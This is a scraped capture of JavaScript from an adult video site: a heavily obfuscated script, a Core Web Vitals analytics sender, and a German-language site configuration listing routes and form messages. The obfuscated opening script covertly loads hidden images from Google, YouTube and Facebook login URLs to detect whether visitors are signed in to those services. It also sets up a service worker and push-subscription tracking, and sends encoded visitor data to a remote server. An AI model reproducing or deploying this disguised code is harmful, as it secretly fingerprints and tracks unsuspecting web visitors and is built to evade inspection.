S_p = u1W; S_p += D0d; v0E = D6s; v0E += i72; v0E += P1w; a0 = I8v; a0 += h5N; a0 += f1C; a0 += I4a; Z_ = P2K; Z_ += W9t; w6 = l2E; w6 += E$J; r0 = j2d; r0 += f6W; q_ = b8H; q_ += D4o; M9 = j2d; M9 += Y1a; M9 += S9p; k6 = H3z; k6 += C1i; k6 += S8w; g$ = S4_; g$ += h51; g$ += F93; g$ += F_$; b0 = p_T; b0 += p_T; C4 = D0d; C4 += N9Y; C4 += W_f; C4 += P1w; h8 = y5g; h8 += z34; h8 += S4_; v7 = V4K; v7 += F93; v7 += y8G; v7 += b__; y7 = a$m; y7 += O9l; y7 += H5T; i2 = H3z; i2 += h51; i2 += j2d; i2 += P1w; Z4 = S10; Z4 += P1w; Z4 += u6L; Z4 += a1R; I1 = r2e; I1 += l$n; k7 = E0$; k7 += l$n; (ma = function (a, b) { var H5Z, m7o, f$I, v$s, u7T, C1, W9, d0, V9, p9; H5Z = "3456789"; m7o = "WXYZabcdefghijklmnopqrst"; f$I = "uvwxyz012"; v$s = "harAt"; u7T = "ABCDEFGHIJKLMNOPQRSTUV"; C1 = t5y; C1 += U_Z; C1 += h51; C1 += W11; W9 = g0r; W9 += h51; W9 += P$N; d0 = I3E; d0 += v$s; V9 = Q$d; V9 += w2c; p9 = u7T; p9 += m7o; p9 += f$I; p9 += H5Z; b = b || p9; for (var c = L3I, e = b[V9], d = Q0f; d < a; d++)c += b[d0](Math[W9](Math[C1]() * e)); return c; }, H = function (a, b) { var m2W, H4K, Q6G, F0f, N$T, U6E, h7X, U2n, j4, L$, u4, v2, Z5, V2; m2W = "charCo"; H4K = "CharCode"; Q6G = "engt"; F0f = "place"; N$T = "harCo"; U6E = "fro"; h7X = "deA"; U2n = "deAt"; j4 = C1i; j4 += F0f; L$ = U6E; L$ += W11; L$ += H4K; u4 = z3A; u4 += o5a; u4 += w2c; v2 = I3E; v2 += N$T; v2 += U2n; Z5 = m2W; Z5 += h7X; Z5 += P1w; V2 = S4_; V2 += Q6G; V2 += H3z; for (var c = ma(b), e = L3I, d = Q0f; d < a[V2]; d++)var k = a[Z5](d), g = c[v2](d % c[u4]), e = e + String[L$](k ^ g); return btoa(c + e)[j4](/=/g, L3I); }, Ka = function (a, b) { var y$a, e1z, o$R, W3q, y5Q, x$q, n2w, m8, K9, M8, y_, z4, m2, c5, c; y$a = "tring"; e1z = "harCodeAt"; o$R = "arCode"; W3q = "gt"; y5Q = "romC"; x$q = "ngt"; n2w = "charCodeA"; m8 = S8w; m8 += y5Q; m8 += H3z; m8 += o$R; K9 = c9M; K9 += x$q; K9 += H3z; s7E.p4O(); M8 = I3E; M8 += e1z; y_ = n2w; y_ += P1w; z4 = c9M; z4 += b__; z4 += W3q; z4 += H3z; m2 = j2d; m2 += S3g; m2 += y$a; c5 = j2d; c5 += S3g; c5 += f2b; c5 += a1$; a = atob(a); c = a[c5](Q0f, b); a = a[m2](b); for (var d = L3I, f = Q0f; f < a[z4]; f++)var k = a[y_](f), g = c[M8](f % c[K9]), d = d + String[m8](k ^ g); return d; }, Ja = (function () { var G9U, w5C, P7q, c; G9U = "adw"; w5C = "ke"; P7q = "ons"; function a() { s7E.C$D(); c || (c = new Promise(function (a, b) { var I6N, H3V, P4E, O$L, S1Q, X2, b7, O8, H3, G3, c; I6N = "onupgrad"; H3V = "eneed"; P4E = "ucc"; O$L = "yval-st"; S1Q = "ess"; X2 = P7q; X2 += P4E; X2 += S1Q; b7 = I6N; b7 += H3V; b7 += I2p; O8 = h51; O8 += p6S; O8 += V7j; H3 = w5C; H3 += O$L; H3 += n7V; H3 += l$n; G3 = h51; G3 += r2e; G3 += l$n; s7E.C$D(); G3 += b__; c = indexedDB[G3](H3, X_u); c[O8] = function () { s7E.C$D(); var C8; C8 = l$n; C8 += b8m; C8 += P$N; b(c[C8]); }; c[b7] = function () { var Y9y, s71, Z$I, p1, v_, l5; Y9y = "lt"; s71 = "yva"; Z$I = "createObjec"; p1 = L6F; p1 += l$n; p1 += s71; p1 += S4_; v_ = Z$I; v_ += P1w; v_ += c81; v_ += I76; l5 = C1i; l5 += j2d; l5 += O9l; l5 += Y9y; c[l5][v_](p1); }; c[X2] = function () { var G9; G9 = C1i; G9 += V_d; G9 += S4_; G9 += P1w; a(c[G9]); }; })); return c; } function b(b, c) { s7E.C$D(); var M4; M4 = P1w; M4 += H3z; M4 += l$n; M4 += b__; return a()[M4](function (a) { s7E.p4O(); return new Promise(function (d, g) { var R$8, t$E, r3W, E7H, K7T, Z$, C3, z7, O2, Q2, g6, h; R$8 = "yval"; t$E = "ansa"; r3W = "oncomplet"; E7H = "val"; K7T = "objectSto"; Z$ = w5C; Z$ += R$8; C3 = K7T; C3 += C1i; z7 = a1R; z7 += l$n; z7 += b8m; z7 += P$N; O2 = r3W; O2 += l$n; Q2 = w5C; Q2 += S4V; s7E.p4O(); Q2 += E7H; g6 = Q$P; g6 += t$E; g6 += J74; g6 += k_x; h = a[g6](Q2, b); h[O2] = function () { d(); }; h[z7] = function () { var W6; W6 = l$n; W6 += V7j; g(h[W6]); }; c(h[C3](Z$)); }); }); } return { get: function (a) { var N2K, M3, z2, c; N2K = "nly"; M3 = P1w; M3 += H3z; M3 += l$n; M3 += b__; z2 = C1i; s7E.C$D(); z2 += j$g; z2 += o9v; z2 += N2K; return b(z2, function (b) { var d5; d5 = o5a; d5 += l$n; d5 += P1w; c = b[d5](a); })[M3](function () { var n$; n$ = C1i; n$ += V_d; n$ += S4_; n$ += P1w; return c[n$]; }); }, set: function (a, c) { var j2; j2 = C1i; j2 += G9U; j2 += Z9k; j2 += V9p; s7E.C$D(); return b(j2, function (b) { var t_; t_ = r2e; t_ += O9l; t_ += P1w; b[t_](c, a); }); }, "delete": function (a) { var N8P, N$; N8P = "rit"; N$ = C1i; N$ += G9U; N$ += N8P; N$ += l$n; return b(N$, function (b) { var e3; e3 = D0d; e3 += A9u; e3 += F3B; e3 += l$n; s7E.C$D(); b[e3](a); }); }, clear: function () { var i6b, A0; i6b = "eadwrite"; A0 = P$N; A0 += i6b; s7E.p4O(); return b(A0, function (a) { var G5M, J2; G5M = "cle"; s7E.p4O(); J2 = G5M; J2 += l3X; a[J2](); }); }, keys: function () { var H9R, F6M, b_, z0, a; H9R = "read"; F6M = "only"; b_ = w2c; b_ += I8r; z0 = H9R; z0 += F6M; a = []; return b(z0, function (b) { var V3S, E8i, i8Z, X_7, S_O, l6, s6, s$, L2; V3S = "ope"; E8i = "nCursor"; i8Z = "openKeyC"; X_7 = "ursor"; S_O = "cess"; l6 = P7q; l6 += O9l; s7E.p4O(); l6 += I3E; l6 += S_O; s6 = F93; s6 += S4_; s6 += S4_; s$ = V3S; s$ += E8i; L2 = i8Z; L2 += X_7; (b[L2] || b[s$])[s6](b)[l6] = function () { var G0R, J2X, q0f, Q_j, E7, K7, e7, l8, K2, P$; G0R = "nue"; J2X = "ult"; q0f = "con"; Q_j = "esult"; s7E.C$D(); E7 = q0f; E7 += f2W; E7 += G0R; K7 = A4b; K7 += J2X; e7 = L6F; e7 += l$n; e7 += S4V; l8 = P$N; l8 += Q_j; K2 = r2e; K2 += O9l; K2 += j2d; K2 += H3z; P$ = C1i; P$ += V_d; P$ += S4_; P$ += P1w; this[P$] && (a[K2](this[l8][e7]), this[K7][E7]()); }; })[b_](function () { s7E.p4O(); return a; }); } }; })(), g = Ka(C, g0z), d = JSON[k7](g), T = d[Q0f], n = d[X_u], t = d[q6Q], r = d[p9z], x = d[D84], X = d[g0z], qb = d[x0h], G = d[s18], K = d[s_a], Pa = d[x$j], A = d[k3g], lb = d[y6c], na = d[T$M], Qa = d[H5W], D = d[g3D], fa = d[j8K], db = d[M6J], E = d[x5m], da = d[B2x], I = d[K_3], Ra = d[n5z], M = d[L6n], J = d[u5C], cb = d[D2H], Sa = d[P_a], gb = d[l3o], rb = d[C3r], Z = d[k2B], pa = d[U7Q], Ga = d[q$8], la = d[T_g], Wa = d[E95], Na = d[j1e], Oa = d[v7i], sb = d[i64], ob = d[E0t], nb = d[F0B], Da = d[t4_], wa = d[w8i], Y = L3I); wa && (Y += I1); p = D ? !Q0f : !X_u; A && (A = decodeURIComponent(A)); fa && (p = !Q0f); y = window[Z4][i2]; p && Qa && (y = Qa); (F = window[y7][v7][h8], z = C4, va = !X_u, oa = F + b0 + y, u = top[g$][k6], ha = !X_u, W = Y$r); Ra && (W = Ra[M9](K_e)); (ka = L3I, Ca = !X_u, R = Y$r, kb = q_[r0](X29), ib = [w6, Z_], $a = [a0], Ba = function () { }, za = function () { }, Aa = function () { }, ba = function () { }, ja = function () { }, Xa = { onPermissionDefault: function (a) { s7E.p4O(); Ba = a; }, onPermissionAllowed: function (a) { s7E.p4O(); za = a; }, onPermissionDenied: function (a) { s7E.p4O(); Aa = a; }, onAlreadySubscribed: function (a) { ba = a; }, onNotificationUnsupported: function (a) { ja = a; } }, U = { tag_id: n, sub_id1: t, sub_id2: r, cookie_id: x, domain: y, vapkey: X, sw_ver: T }); try { y9 = u6L; y9 += D1m; y9 += j6V; v3 = x_Y; v3 += i6_; v3 += l$n; v3 += j2d; o0 = i1k; o0 += S4_; o0 += D1Q; V5 = a$x; V5 += h67; V5 += s9h; V5 += H8b; M7 = C7d; M7 += S4_; M7 += S9p; x4 = Z3F; x4 += X7q; x4 += R6U; x4 += J84; f9 = I8v; f9 += W5_; f9 += s9h; f9 += w3D; r3 = s7s; r3 += r3T; p$ = d1b; p$ += l$n; p$ += S8w; p$ += b$9; U5 = u6L; U5 += b__; U5 += D_9; U5 += S8w; L_ = H5b; L_ += i0a; C9 = I5G; C9 += g6u; U8 = H8x; U8 += U_s; Z8 = P1w; Z8 += l$n; Z8 += j2d; Z8 += P1w; (Ma = F$p[Z8](navigator[U8]), tb = -X_u < navigator[C9][L_]()[U5](p$), ub = [r3, f9], vb = x4[M7](X29)); if ([V5][o0](n) || tb && vb[v3](n) || p && Ma && ub[y9](n)) return; } catch (a) { } (ab = { identify: function (a) { s7E.p4O(); return new Promise(function (b, c) { var o$m, f1e, p1b, a8T, C3H, E7O, W_L, o7p, i2U, b7c, S4K, b3a, m10, B1B, s17, f34, f8R, a8F, H4H, f$_, f_u, t1m, Q_L, w6b, R4N, R4I, P8k, w1L, t7, J8, s0, d; o$m = "oa"; f1e = "addEven"; p1b = "setAt"; a8T = "bute"; C3H = "ribu"; E7O = "none"; W_L = "etAttribute"; o7p = "tListene"; i2U = "heig"; b7c = "splay: "; S4K = "tA"; b3a = "wid"; m10 = "ttribute"; B1B = "0p"; s17 = l$n; s17 += b8m; s17 += P$N; f34 = f1e; f34 += o7p; f34 += P$N; f8R = S4_; f8R += o$m; f8R += D0d; a8F = s8j; a8F += L8G; H4H = T2$; H4H += b7c; H4H += E7O; f$_ = l5N; f$_ += S4V; f$_ += c9M; f_u = p1b; f_u += P1w; f_u += C3H; f_u += V9p; t1m = B1B; t1m += Y6p; Q_L = b3a; Q_L += w2c; w6b = p1b; w6b += f2b; w6b += a8T; R4N = E$J; R4N += r2e; R4N += Y6p; R4I = i2U; R4I += H3z; R4I += P1w; P8k = j2d; P8k += W_L; w1L = j2d; w1L += P$N; w1L += I3E; t7 = j2d; t7 += l$n; t7 += S4K; t7 += m10; J8 = u6L; J8 += W11; J8 += o5a; s0 = C$m; s0 += l$n; s0 += W11; s0 += h_g; d = document[s0](J8); d[t7](w1L, a); d[P8k](R4I, R4N); d[w6b](Q_L, t1m); d[f_u](f$_, H4H); d[a8F](f8R, function () { b(W5_); }); d[f34](s17, function () { b(E$J); }); }); }, analyze: function (a) { var z1z, G4P, M8$, J26, H02, S7Z, N4u, K8M, t_N, q8Z, Q9Y, i4s, g6a, E_2, w7m, z_W, n6h, z9D, a8f, i7D, b, c, d, f; z1z = "https://"; G4P = "ve=true&continue=https%3A%2F%2Fwww.youtube.com%2Ffavicon.ico&uilel=3&hl=en&service=youtube"; M8$ = "https://accounts.google.com/ServiceLogin?passive=true&continue=https%3A%2F%2Fwww.google.com%2Ffa"; J26 = "den"; H02 = "https://accounts.google.com/ServiceLogin?passi"; S7Z = "langu"; N4u = "www.facebook.com/login.php?next=https%3A%2F%2Fwww.facebook.com%2Ffavicon.ico%3F_rdr%3Dp"; K8M = "eng"; t_N = "dentify"; q8Z = "vicon.ico&uilel=3&hl=en&service=mail"; Q9Y = w2c; Q9Y += I8r; i4s = j$g; i4s += S4_; i4s += S4_; g6a = S4_; g6a += K8M; g6a += w2c; E_2 = S7Z; E_2 += j$g; E_2 += e4S; E_2 += j2d; w7m = H02; w7m += G4P; z_W = M9H; z_W += I8r; s7E.C$D(); z_W += S$J; z_W += S4V; n6h = M8$; n6h += q8Z; z9D = u6L; z9D += J26; z9D += f2W; z9D += h0C; a8f = z1z; a8f += N4u; i7D = u6L; i7D += t_N; (b = this[i7D](a8f), c = this[z9D](n6h), d = this[z_W](w7m), f = X_u === navigator[E_2][g6a] ? E$J : W5_); Promise[i4s]([b, c, d])[Q9Y](function (b) { var D2x, R3J; D2x = "00"; R3J = D2x; s7E.C$D(); R3J += E$J; R3J += E$J; a(R3J == b[Q0f] + b[X_u] + b[q6Q] + f); }); } }, ea = v0E, P = (function () { var X4v, f_x, a9k, m2k, v91, o6D, Y58, c9p, V07, a, b; X4v = "curr"; f_x = "yTagName"; a9k = "entScript"; m2k = "getE"; v91 = "lementsB"; try { o6D = c9M; o6D += a1$; o6D += w2c; Y58 = G80; Y58 += Q1R; c9p = m2k; c9p += v91; c9p += f_x; V07 = X4v; V07 += a9k; (a = document[V07]) || (b = document[c9p](Y58), a = b[b[o6D] - X_u]); return a; } catch (c) { } return Y$r; })()); Q0f != Pa && setTimeout(function () { var L4V, w7V; L4V = "rant"; w7V = o5a; w7V += L4V; w7V += l$n; w7V += D0d; w7V != z && O(qb, !Q0f); }, y0u * Pa); P && (R = P[S_p] || window[Y5E], P[d_Q] = Y$r); if (fa) { if (D = xa()) { U2H = d67; U2H += I76; o1n = r2e; o1n += M4q; o1n += Z0q; o1n += l$n; G3Q = a1R; G3Q += l$n; G3Q += V7j; Y4N = a1R; Y4N += V4K; Y4N += u5G; M3C = j2d; M3C += P$N; M3C += I3E; T94 = x2T; T94 += O_Y; T94 += Q1R; G_A = P1w; G_A += S4V; G_A += r2e; G_A += l$n; E0s = j2d; E0s += I3E; E0s += Z9k; E0s += F9X; l1Z = U4c; l1Z += H6a; N8e = j2d; N8e += f2b; N8e += J4E; N8e += h0C; B91 = u6L; B91 += b2s; A4r = j$g; A4r += j2d; A4r += X$m; Z1W = I3E; Z1W += S4_; Z1W += X$m; N8O = h51; N8O += X$m; E24 = j$g; E24 += S4_; E24 += S4_; E24 += X$m; c9U = j$g; c9U += j2d; E3l = j2d; E3l += V30; N7z = K3Y; N7z += j$g; C07 = C2U; C07 += e5t; C07 += X6t; Q0H = V_d; Q0H += S0r; Q0H += a7T; H3u = V_d; H3u += m_a; H3u += W5_; V5p = P1w; V5p += V6a; V5p += t$C; V5p += M9H; w7W = j$g; w7W += j2d; w7W += X$m; l7D = j2d; l7D += x0G; l7D += I3E; l7D += H3z; r8u = j$g; r8u += j2d; r8u += X$m; o1$ = R84; o1$ += z1p; k_c = x8y; k_c += X$m; I69 = R84; I69 += j$g; I69 += P$N; I69 += d$e; C5J = I3E; C5J += S4_; C5J += X$m; K2f = R84; K2f += l3X; K2f += d$e; m8S = h51; m8S += X$m; f86 = j6t; f86 += B5A; f1a = h51; f1a += X$m; j4F = j6t; j4F += B5A; v3C = j$g; v3C += S4_; v3C += S4_; v3C += X$m; K$o = R84; K$o += z1p; d$Z = j$g; d$Z += W3H; x0q = j2d; x0q += u_7; x0q += E27; x0q += H3z; l$q = s5V; l$q += s$D; l$q += D0d; B6f = g25; B6f += d$e; E8d = P1w; E8d += u3V; w2t = j2d; w2t += x0G; w2t += I3E; w2t += H3z; R3q = v3D; R3q += T_r; n_1 = Q_5; n_1 += H3z; b9S = h2h; b9S += L6F; b9S += u6L; b9S += D0d; d4$ = j6t; d4$ += B5A; p$Y = v85; p$Y += u6L; p$Y += D0d; G1d = o5a; G1d += l$n; G1d += P1w; k3f = h7h; k3f += x6K; j2i = r2e; j2i += u2C; j2i += D0d; u6g = g25; u6g += d$e; E4x = r2e; E4x += O9l; E4x += M9H; S0s = g25; S0s += d$e; A85 = H3z; A85 += T89; E34 = I3E; E34 += c_Q; E34 += H5T; l = document[E34](j$g); l[A85] = D; q(l[S0s], E4x) && (t = q(l[u6g], j2i)); Ta = new URL(u)[k3f][G1d](p$Y) || L3I; Ta ? r = Ta : q(l[d4$], b9S) && (r = q(l[n_1], R3q)); q(l[w2t], E8d) && (n = q(l[B6f], l$q)); q(l[x0q], d$Z) && (G = q(l[K$o], v3C)); q(l[j4F], f1a) && (K = q(l[f86], m8S)); q(l[K2f], C5J) && (J = q(l[I69], k_c)); q(l[o1$], r8u) && (Z = q(l[l7D], w7W)); (qa = oa + p_T, g = { sw_url: D, smf: X_u, smv: sb }); n && (g[V5p] = n); t && (g[H3u] = t); r && (g[Q0H] = r); x && (g[C07] = x); I && (g[N7z] = I); Sa && (g[E3l] = Sa); na && (g[c9U] = na); G && (g[E24] = G); K && (g[N8O] = K); J && (g[Z1W] = J); Z && (g[A4r] = Z); pa && (g[B91] = pa); C = encodeURIComponent(H(JSON[N8e](g), g0z)); (qa = qa + C, Q = document[l1Z](E0s)); Q[G_A] = T94; Q[M3C] = qa; Q[Y4N] = R; Q[G3Q] = function () { S(); }; ra = P; ra ? ra[o1n][U2H](Q, ra) : S(); } } else rb ? (R1$ in window) ? window[t_S] = S : w() : S(); } } } catch (a) { } })("[base64]/CmE6GShHYzMKIxYqeUk7AnV6RD8XIC0ScBYqJx0qF3I4DiwNLjsIKhZhLRI1Qz86GTtYe2FYaRYqNhkqEXJkCX1dfDdTeQcqYFl8VX5jXC1XLTEILFF2ZVh4U393R35Xfwg", null, s);

--- FILE ---
content_type: application/javascript
request_url: https://assets.eispop.com/assets/default/js/excluded/cls_observer.js?ver=1650529181
body_size: 2
content:
console.log('Init\'d cls analytics sender');
if(typeof window.cls_observer_value!=='undefined'){
    let cls_value=window.cls_observer_value;send_ga_data(cls_value);send_ga_lean_data(cls_value);
}else{
    window.addEventListener('cls_value_ready',on_value_ready_wrapper);
}
function on_value_ready_wrapper(event){
    console.log('Sent CLS data');
    let cls_value=event.detail;
    send_ga_data(cls_value);
    send_ga_lean_data(cls_value);
    window.removeEventListener('cls_value_ready',on_value_ready_wrapper)
}
function send_ga_data(cls_value){
    let category='';
    if(cls_value<0.1){
        category='CLS < 0.1';
    }else if(cls_value<0.25){
        category='0.1 < CLS < 0.25';
    }else if(cls_value<0.50){
        category='0.25 < CLS < 0.50';
    }else if(cls_value<1){
        category='0.50 < CLS < 1';
    }else if(cls_value<10){
        category='1 < CLS < 10';
    }else if(cls_value<100){
        category='10 < CLS < 100';
    }else{
        category='100 < CLS';
    }
    let ga_data={'eventCategory': 'CLS_monitor_v2', 'eventAction':'CLS','eventLabel':category,'eventValue':parseInt(cls_value*100),'non_interaction':true};
    ga('send', 'event', ga_data);
}
function send_ga_lean_data(cls_value){
    let actionLabel='';
    if(cls_value<0.1){
        actionLabel='good';
    }else if(cls_value<0.25){
        actionLabel='poor';
    }else if(cls_value<0.50){
        actionLabel='bad';
    }else if(cls_value<1){
        actionLabel='extrabad';
    }else {
        actionLabel='horrible';
    }    
    let lean_ga_data={'eventCategory':'CLS_v2','eventAction':'CLS_v2', 'eventLabel': actionLabel, 'eventValue':parseInt(cls_value*100),'non_interaction':true};
    ga('send', 'event', lean_ga_data);
}

--- FILE ---
content_type: application/javascript
request_url: https://assets.eispop.com/assets/default/js/common_var.js?ver=20251112
body_size: 4890
content:
//<script type="text/javascript">
tkn_common = tkn_common || {};
tkn_common.lang_code = "de";
tkn_common.site_domain = "eispop.com";
tkn_common.base_url = "eispop.com";
tkn_common.login_form = {
	username_minlength : 5,
	username_maxlength : 25,
	password_minlength : 5,
	msg_username_required : "Benutzername erforderlich",
	msg_username_minlength : "Benutzername sollte mindestens 5 Zeichen lang sein.",
	msg_username_maxlength : "Benutzername sollte nicht länger als 25 Zeichen lang sein.",
	msg_password_required : "Passwort erforderlich",
	msg_password_minlength : "Passwort sollte mindestens 5 Zeichen lang sein",
	msg_password_maxlength : "Passwort darf nicht mehr als 25 Zeichen lang sein",
	msg_error_ajax : "Verbindung im Moment nicht möglich. Bitte versuchen Sie es später noch einmal."
};
tkn_common.lost_form = {
	msg_email_required : "E-mailadresse erforderlich",
	msg_email_invalid : "Die E-mailadresse muss gültig sein.",
	msg_error_ajax : "Im Moment ist es nicht möglich Ihre E-mailadresse zu bestätigen. Bitte versuchen Sie es später noch einmal.",
	msg_mobile_required : "Handy erforderlich",
	msg_error_ajax : "Im Moment ist es nicht möglich Ihre E-mailadresse zu bestätigen. Bitte versuchen Sie es später noch einmal.",
};
tkn_common.signup_form = {
	username_min_length : 5,
	username_max_length : 25,
	password_min_length : 5,
	msg_username_required : "Benutzername wird benötigt",
	msg_username_minlength : "Benutzername sollte mindestens 5 Zeichen lang sein",
	msg_username_maxlength : "Benutzername darf nicht länger als 25 Zeichen lang sein",
	msg_password_required : "Passwort wird benötigt",
	msg_password_minlength : "Passwort sollte mindestens 5 Zeichen lang sein",
	msg_password_maxlength : "Passwort darf nicht mehr als 25 Zeichen lang sein",
	msg_password_equal_passwords : "Die Passwörter müssen übereinstimmen.",
	msg_email_invalid : "Die E-mailadresse muss gültig sein.",
	msg_error_ajax : "Im Moment ist es nicht möglich Ihre Daten zu ändern. Bitte versuchen Sie es später noch einmal."
};
tkn_common.recaptcha = {
	public_key : "6LfJYC8UAAAAAF5ahrZLeuz_GrbqAgUY5ESlwVd5",
	msg_incorrect_word : "Falsche Eingabe. Bitte versuchen Sie es noch einmal.",
	msg_type_words : "Bitte geben Sie den Text ein:",
	msg_type_audio : "Bitte geben Sie die Nummern ein die Sie hören:",
	msg_refresh_captcha : "Anderes Captcha abrufen",
	msg_audio_captcha : "Audio Captcha abrufen",
	msg_img_captcha : "Bild Captcha abrufen",
	msg_help : "Hilfe",
	msg_invalid_captcha : "Ungültiges Captcha"
};
tkn_common.video_tag = {
	video_tag_added	: "VideoTag hinzugefügt",
	wrong_tag_duration	: "Falscher VideoTag Referenzpunkt",
	incorrect_tag_duration	: "Der erste DigTag-Cue-Punkt kann nicht um 00:00:00 Uhr gesetzt werden.",
	new_video_tag_warning	: "Dieser VideoTag existiert noch nicht. Es wird erstellt und zur Überprüfung geschickt. \n Bist du sicher, dass du weitermachen willst?"
};
tkn_common.gallery_feature = {
	file_upload_max_files_error_static	: "{[number]}  der Fotos maximal",
	file_upload_max_files_error_animated	: "{[number]} gif-Dateien maximal",
	gallery_file_uploading	: "Hochladen.....",
	gallery_file_upload_complete	: "Hochladen abgeschlossen",
	gallery_file_cancelled	: "Vom Benutzer storniert",
	gallery_file_photos_added	: "Fotos hinzugefügt",
	gallery_file_album_created	: "Album erstellt",
	gallery_file_missing	: "Bitte wählen Sie mindestens ein Bild aus, um es hochzuladen.",
	gallery_please_select	: "Bitte wählen Sie eine Galerie aus",
	gallery_photo_container_static	: "Nur JPG und PNG",
	gallery_photo_container_animated	: "Nur GIF",
	gallery_maximum_pornstars_allowed	: "Maximale Anzahl der zugehörigen Pornostars erreicht",
	gallery_maximum_tags_allowed	: "Maximale Anzahl der zugeordneten Tags erreicht",
	gallery_max_files_by_type	: {"STATIC":1000,"ANIMATED":500}};
tkn_common.story_feature = {
	story_missing_category	: "",
	story_missing_title	: "",
	story_missing_file	: "",
	story_title_error	: ""
};
tkn_common.load_sidebar_webcams = false;
tkn_common.url = {
	current_domain: "eispop.com",
	login : "/user/login/",
	lost_password : "/user/recover_password/",
	lost_password_sms : "/user/recover_password_sms/",
	logout : "/user/logout/",
	check_username : "/user/check_username/",
	signup : "/user/signup/",
	profile : "/profile/",
	user_cover_change:"/user/handle_cover_image" ,
	user_avatar_change:"/user/handle_avatar_image" ,
	no_video_support : "/mobile/no_video_support/",
	add_favorite : "/user/add_to_favorites/",
	add_rating : "/user/save_rating/",
	sidebar_webcams: "/webcams/load_sidebar_webcams",
	get_comments : "/comments/load_more_comments/",
	add_comment : "/comments/add_comment/",
	vote_comment : "/comments/vote_comment/",
	report_comment : "/comments/report_comment/",
	report_comment_modal : "/comments/report_comment_modal/",
	delete_comment : "/comments/disable_comment/",
	change_streaming : "/user/set_streaming_method/",
	change_already_seen : "/user/set_already_seen/",
	send_contact_email : "/contact/form/",
	set_main_category : "/user/set_main_category/",
	disable_user : "/user/disable",
	disassociate_user_email : "/user/disassociate_user_email",
	remove_favorite : "/user/remove_from_favorites/",
	remove_rating : "/user/delete_rating/",
	confirm_synchronize : "/user/clear_user_synch_data/",
	email_conf_message : "/user/send_email_conf_message/",
	mobile_conf_message : "/user/send_mobile_sms_confirmation/",
	mobile_conf_code : "/user/check_mobile_code/",
	remove_mobile_number : "/user/remove_mobile_number",
	render_favorites : {
		'post': "/posts/return_rendered_posts/",
		'pornstar': "/pornstars/return_rendered_pornstars/",
		'studio': "/studios/return_rendered_studios/",
		'gallery': "/gallery/return_rendered_galleries/",
		'photo': "/gallery/return_rendered_photos/"
	},
	render_celebrity_favorites : {
		'celebrity': "/celebrity/return_rendered_celebrities/",
		'celebrity_feed': "/celebrity/return_rendered_feeds/",
		'celebrity_media': "/celebrity/return_rendered_medias/"
	},
	add_favorite_gallery : "/gallery/add_to_favorites/",
	remove_favorite_gallery : "/gallery/remove_from_favorites/",
	add_favorite_photo : "/gallery/add_to_favorites/",
	remove_favorite_photo : "/gallery/remove_from_favorites/",
	add_celebrity_favorite : "/celebrity/add_to_favorites/",
	remove_celebrity_favorite : "/celebrity/remove_from_favorites/",
	add_remove_celebrity_stats : "/celebrity/add_stats/",
	add_celebrity_feed_comment : "/celebrity/add_celebrity_feed_comment/",
	add_celebrity_media_comment : "/celebrity/add_celebrity_media_comment/",
	save_celebrity : "/celebrity/save_celebrity/",
	edit_celebrity : "/celebrity/edit_celebrity/",
	add_celebrity_discussion_comment : "/celebrity/add_celebrity_discussion_comment/",
	add_celebrity_media_report : "/celebrity/add_celebrity_media_report/",
	modals : {
		'dmca_penalty_info': "/profile/render_modal_box_dmca_penalty/",
		'gallery' : "/gallery/gallery_data/",
		'story' : "/story/story_data/",
		'story_swiper' : "https://eispop.com/swipe/index/3714/15721/7",
	},	
	load_more : {
		'post': "/posts/load_more_posts",
		'search_post': "/posts/load_more_search_posts",
		'gallery': "/gallery/load_more_galleries",
		'photo': "/gallery/load_more_photos",
		'pornstar': "/pornostars/load_more_pornstars",
		'studio': "/studios/load_more_studios",
		'assoc_categories': "/posts/get_associated_categories/0/1/1",
		'webcam': "/webcams/load_more_webcams",
		'history': "/history/load_more_history",
		'transactions': "/profile/load_more_transactions",
		'user_notifications': "/profile/load_more_user_notifications",
		'user_feed': "/profile/load_more_user_feed",
		'user_activity': "/profile/load_more_user_activity",
		'user_uploads': "/profile/load_more_user_uploads",
		'post_ratings': "/user/load_more_rating/post",
		'post_likes': "/user/load_more_favorite/post",
		'pornstar_likes': "/user/load_more_rating/pornstar",
		'studio_likes': "/user/load_more_rating/studio",
		'user_likes': "/user/load_more_favorite/user",
		'edition_history': "/profile/load_more_edition_history",
		'profile_image_gallery': {
			'avatar': "/user/load_more_default_images/avatar",
			'cover': "/user/load_more_default_images/cover"
		},
		'celebrity_feed': "/celebrity/load_more_feeds",
		'celebrity_media': "/celebrity/load_more_media",
		'celebrity_top_photos': "/celebrity/load_more_media",
		'celebrity_top_videos': "/celebrity/load_more_media"
	},
	count_view: {
		'gallery': "/gallery/count_view"
	},
	save_like: "https://eispop.com/save_like",
	save_view: "https://eispop.com/save_view",
	save_hash_count: "https://eispop.com/save_hash_count",
	remove_already_seen: "/user/remove_already_seen",
	skip_user_entity: "/user/skip_user_entity",
	submit_user_video_report: "/user/submit_user_video_report",
	upload: {
		request_ftp_access: "/upload/request_ftp_access",
		request_new_ftp_password: "/upload/request_new_ftp_password"
	},
	video_modify_pornstar_view: "/posts/get_view_video_modify_pornstar",
	video_modify_video_tag_view: "/posts/get_view_video_modify_video_tag",
	video_modify_category_view: "/posts/get_view_video_modify_category",
	video_modify_title_description_view: "/posts/get_view_title_description_view",
	add_pornstar_view: "/pornstars/get_view_add_pornstar",
	edit_pornstar_view: "/pornstars/get_view_edit_pornstar",
	css: {
		cropper_css: "/assets/default/css/excluded/cropper.min.css",
		datepicker_css: "/assets/default/css/excluded/bootstrap-datepicker.min.css",
		chosen_css: "/assets/default/css/excluded/chosen.min.css",
		intlTelInput: "/assets/default/css/excluded/intlTelInput/intlTelInput.css",
	},
	js: {
		tagsinput_js: "/assets/default/js/registered/bootstrap-tagsinput-custom.min.js",
		cropper_js: "/assets/default/js/excluded/cropper.min.js",
		datepicker_js: "/assets/default/js/excluded/bootstrap-datepicker.min.js",
		chosen_js: "/assets/default/js/excluded/chosen.jquery.min.js",
		char_counter_js: "/assets/default/js/excluded/tkn_char_counter.js",
		intlTelInput: "/assets/default/js/excluded/intlTelInput/intlTelInput.js",
		intlTelInput_utils: "/assets/default/js/excluded/intlTelInput/utils.js"
	},
	modify_user_video_categories: "/posts/modify_user_video_categories",
	modify_user_video_new_categories: "/posts/get_new_categories",
	modify_user_video_pornstars: "/posts/modify_user_video_pornstars",
	add_video_tag: "/posts/add_video_tag",
	modify_user_video_title_description: "/posts/modify_user_video_title_description",
	add_new_pornstar: "/pornstars/add_new_pornstar",
	edit_pornstar: "/pornstars/edit_pornstar",
	save_user_extra: "/profile/save_user_extra",
	buy_user_entity_product: "/profile/buy_product",
	remove_site_notice:  "/user/remove_site_notice",
